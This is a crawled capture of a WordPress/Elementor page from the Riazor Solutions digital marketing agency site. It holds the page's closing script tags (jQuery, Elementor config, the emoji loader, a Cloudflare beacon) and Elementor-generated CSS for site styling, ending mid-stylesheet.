					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://riazorsolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://riazorsolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://riazorsolutions.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://riazorsolutions.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://riazorsolutions.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://riazorsolutions.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/riazorsolutions.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/riazorsolutions.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/riazorsolutions.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9273a90ff9"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Chaman B, Author at Riazor solutions - Digital marketing agency","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://riazorsolutions.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://riazorsolutions.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://riazorsolutions.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://riazorsolutions.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://riazorsolutions.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/riazorsolutions.com\/wp-admin\/admin-ajax.php","nonce":"c4c030df3e","urls":{"assets":"https:\/\/riazorsolutions.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/riazorsolutions.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/riazorsolutions.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://riazorsolutions.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.1" id="elementor-pro-frontend-js"></script>
<script src="https://riazorsolutions.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.18.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://riazorsolutions.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://riazorsolutions.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9432e95b613e482eb4dd5337e75dbd2c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://riazorsolutions.com/wp-content/uploads/elementor/css/post-8.css?ver=1769594815
body_size: 60
content:
.elementor-kit-8{--e-global-color-primary:#092431;--e-global-color-secondary:#24EBAF;--e-global-color-text:#202020;--e-global-color-accent:#24EBAF;--e-global-color-fd64f18:#F6F6F6;--e-global-color-6cbaa4e:#4481C8;--e-global-color-d668ae8:#FFFFFF;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:35px;--e-global-typography-primary-font-weight:bold;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-size:14px;--e-global-typography-accent-font-weight:400;}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8{--e-global-typography-primary-font-size:30px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */*:focus { 
  outline: 0 !important;
  box-shadow:
    0 0 0 .2rem #fff, /* use site bg color to create whitespace for faux focus ring */
    0 0 0 .35rem #069 !important; /* faux focus ring color */
}


*:focus:not(:focus-visible) {
  outline: 0 !important;
  box-shadow: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://riazorsolutions.com/wp-content/uploads/elementor/css/post-937.css?ver=1769594815
body_size: 1177
content:
.elementor-937 .elementor-element.elementor-element-3926fd8c:not(.elementor-motion-effects-element-type-background), .elementor-937 .elementor-element.elementor-element-3926fd8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-937 .elementor-element.elementor-element-3926fd8c > .elementor-container{max-width:1300px;}.elementor-937 .elementor-element.elementor-element-3926fd8c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-937 .elementor-element.elementor-element-3926fd8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-937 .elementor-element.elementor-element-437201a6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-937 .elementor-element.elementor-element-437201a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-937 .elementor-element.elementor-element-437201a6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-937 .elementor-element.elementor-element-437201a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-937 .elementor-element.elementor-element-437201a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-937 .elementor-element.elementor-element-0a64265 > .elementor-widget-container{margin:12px 0px 12px 0px;}.elementor-bc-flex-widget .elementor-937 .elementor-element.elementor-element-2be3ef67.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-937 .elementor-element.elementor-element-2be3ef67.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-menu-toggle{margin:0 auto;}.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-d668ae8 );fill:var( --e-global-color-d668ae8 );}.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-6cbaa4e );fill:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu--dropdown a:hover,
					.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-937 .elementor-element.elementor-element-308e282b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-937 .elementor-element.elementor-element-308e282b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-937 .elementor-element.elementor-element-4167a76d .elementor-button{background-color:var( --e-global-color-6cbaa4e );font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-6cbaa4e );border-radius:34px 34px 34px 34px;padding:7px 20px 7px 20px;}.elementor-937 .elementor-element.elementor-element-4167a76d .elementor-button:hover, .elementor-937 .elementor-element.elementor-element-4167a76d .elementor-button:focus{background-color:#FFFFFF00;color:var( --e-global-color-6cbaa4e );border-color:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-4167a76d .elementor-button:hover svg, .elementor-937 .elementor-element.elementor-element-4167a76d .elementor-button:focus svg{fill:var( --e-global-color-6cbaa4e );}.elementor-bc-flex-widget .elementor-937 .elementor-element.elementor-element-c3803e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-937 .elementor-element.elementor-element-c3803e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF00;}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-6cbaa4e );fill:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-04ff1c6 .e--pointer-framed .elementor-item:before,
					.elementor-937 .elementor-element.elementor-element-04ff1c6 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-04ff1c6 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-937 .elementor-element.elementor-element-04ff1c6 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown a, .elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-menu-toggle{color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown a:hover,
					.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown .elementor-item, .elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-937 .elementor-element.elementor-element-04ff1c6 div.elementor-menu-toggle{color:var( --e-global-color-d668ae8 );}.elementor-937 .elementor-element.elementor-element-04ff1c6 div.elementor-menu-toggle svg{fill:var( --e-global-color-d668ae8 );}.elementor-bc-flex-widget .elementor-937 .elementor-element.elementor-element-d0ab560.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-937 .elementor-element.elementor-element-d0ab560.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-937 .elementor-element.elementor-element-7d3190b7{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-937 .elementor-element.elementor-element-7d3190b7 .elementor-widget-container{text-align:center;}.elementor-937 .elementor-element.elementor-element-7d3190b7 .elementor-social-icon{background-color:#629B8900;}.elementor-937 .elementor-element.elementor-element-7d3190b7 .elementor-social-icon i{color:var( --e-global-color-d668ae8 );}.elementor-937 .elementor-element.elementor-element-7d3190b7 .elementor-social-icon svg{fill:var( --e-global-color-d668ae8 );}.elementor-937 .elementor-element.elementor-element-7d3190b7 .elementor-icon{border-radius:29px 29px 29px 29px;}.elementor-937 .elementor-element.elementor-element-7d3190b7 .elementor-social-icon:hover{background-color:#09243100;}.elementor-937 .elementor-element.elementor-element-7d3190b7 .elementor-social-icon:hover i{color:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-7d3190b7 .elementor-social-icon:hover svg{fill:var( --e-global-color-6cbaa4e );}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-bc-flex-widget .elementor-937 .elementor-element.elementor-element-c3803e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-937 .elementor-element.elementor-element-c3803e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(min-width:768px){.elementor-937 .elementor-element.elementor-element-437201a6{width:25.423%;}.elementor-937 .elementor-element.elementor-element-2be3ef67{width:39.664%;}.elementor-937 .elementor-element.elementor-element-308e282b{width:14.269%;}.elementor-937 .elementor-element.elementor-element-c3803e{width:4.678%;}.elementor-937 .elementor-element.elementor-element-d0ab560{width:15.948%;}}@media(max-width:1024px) and (min-width:768px){.elementor-937 .elementor-element.elementor-element-437201a6{width:49%;}.elementor-937 .elementor-element.elementor-element-2be3ef67{width:70%;}.elementor-937 .elementor-element.elementor-element-308e282b{width:40%;}.elementor-937 .elementor-element.elementor-element-c3803e{width:10%;}}@media(max-width:767px){.elementor-937 .elementor-element.elementor-element-437201a6{width:40%;}.elementor-bc-flex-widget .elementor-937 .elementor-element.elementor-element-437201a6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-937 .elementor-element.elementor-element-437201a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-937 .elementor-element.elementor-element-2be3ef67{width:55%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-937 .elementor-element.elementor-element-308e282b{width:45%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-937 .elementor-element.elementor-element-c3803e{width:60%;}.elementor-bc-flex-widget .elementor-937 .elementor-element.elementor-element-c3803e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-937 .elementor-element.elementor-element-c3803e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown .elementor-item, .elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown{border-radius:5px 5px 5px 5px;}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:1px !important;}.elementor-937 .elementor-element.elementor-element-d0ab560{width:15%;}}/* Start custom CSS for nav-menu, class: .elementor-element-04ff1c6 */.elementor-937 .elementor-element.elementor-element-04ff1c6 {
    margin: 0px 0px 0px 0px;
    position: absolute;
    z-index: 55;
    width: 100%;
    top: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://riazorsolutions.com/wp-content/uploads/elementor/css/post-955.css?ver=1769594815
body_size: 1690
content:
.elementor-955 .elementor-element.elementor-element-4e0d5572:not(.elementor-motion-effects-element-type-background), .elementor-955 .elementor-element.elementor-element-4e0d5572 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-955 .elementor-element.elementor-element-4e0d5572{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-955 .elementor-element.elementor-element-4e0d5572 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-955 .elementor-element.elementor-element-7726380c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:025px 0px 25px 0px;}.elementor-955 .elementor-element.elementor-element-7726380c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-955 .elementor-element.elementor-element-3a800618{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-955 .elementor-element.elementor-element-8ce5c6b img{width:100%;}.elementor-bc-flex-widget .elementor-955 .elementor-element.elementor-element-58bd1c53.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-955 .elementor-element.elementor-element-58bd1c53.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( 